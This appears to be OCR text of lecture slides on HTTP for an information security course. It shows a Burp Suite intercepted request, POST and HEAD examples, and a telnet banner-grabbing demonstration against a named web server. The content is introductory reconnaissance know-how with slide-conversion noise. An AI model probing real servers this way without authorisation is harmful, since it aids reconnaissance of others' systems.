

**<head>**

**<title>Information Security ……..**

**………………………………………**

**………………………………………**



#### $\triangleright$  WebProxy : BurpSuite Demo  $\rightarrow$  ....



 $\| \cdot \|$ a $\|$ x

burp intruder repeater window help

target proxy spider scanner intruder repeater sequencer decoder comparer comms alerts

intercept | options history

Filter: hiding CSS, image and general binary content



#### request response

raw params headers hex

GET /main/index.aspx HTTP/1.1

Accept image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application/x-ms-xbap, application/x-ms-xbap, application/whd.ms-xpsdocument, application/xaml+xml, application/vnd.ms application/vnd.ms-powerpoint, application/msword, \*/\*

Accept-Language: zh-tw

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; GTB6; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; OfficeLiveConnector.1.4; OfficeLivePatch.1.3; MSN OptimizedIE8;ZHTW)

Accept-Encoding: gzip, deflate

Proxy-Connection: Keep-Alive

Host: www.isecutech.com.tw

Cookie: \_utma=232091143.867869796.1244101550.1249542945.1249552130.42; \_utmz=232091143.1244101550.1.1.utmccn=(direct)|utmcsr=(direct)|utmcsr=(direct)|utmcmd=(none)

 $\vert \cdot \vert$   $\vert \cdot \vert$ 

0 matches

# Request : Method

 $\Box$ 





O





#### **POST**



## **POST with URL Encoding**



**POST /login.asp HTTP/1.1**

**Host: www.google.com**

**Content-Type: application/x-www-form-urlencoded Content-Length: 33**

**\n**

**username=%61%62%63&test=%31%32%33**

33 characters

#### **HEAD**

#### **Banner grabbing by telnet Sending "HEAD / HTTP/1.0" to www.hinet.net port 80**

 $\Box$ 

#### ◎ 命令提示字元

HTTP/1.1 200 OK

<u> Date: Tue. 03 Nou 2009 02:30:56 GMT</u> Server: Apache/2.0.63 (Unix) Last-Modified: Tue, 03 Nov 2009 00:57:24 GMT

Accept-Ranges: bytes Content-Length: 9627 Cache-Control: max-age=3600 Expires: Tue, 03 Nov 2009 03:30:56 GMT **Vary: Accept-Encoding** Connection: close Content-Type: text/html

遺失與主機的連線。

ū

C:\Documents and Settings\fredweng>

# **OPTIONS**



## **Headers : General**



## Headers: for Request



## **Headers : for Response**

